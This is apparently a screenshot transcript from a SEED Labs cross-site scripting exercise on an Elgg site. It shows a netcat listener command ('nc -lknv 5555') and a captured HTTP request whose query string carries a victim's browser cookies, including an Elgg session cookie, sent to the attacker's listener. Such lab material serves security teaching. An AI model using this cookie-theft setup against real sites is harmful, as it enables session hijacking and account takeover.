 [05/17/23]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.7 55832
GET /?c=__gsas%3DID%3D7367b3aa35c13981%3AT%3D1682600894%3AS%3DALNI_
MaAhLyCI-D5LuS8xGvIZ0ZEHk1K3A%3B%20pvisitor%3D85b29506-8ea2-481c-91
b8-538dd831a498%3B%20Elgg%3Dch3cq93lbcp2euesplgs4jnrft HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko
/20100101 Firefox/111.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/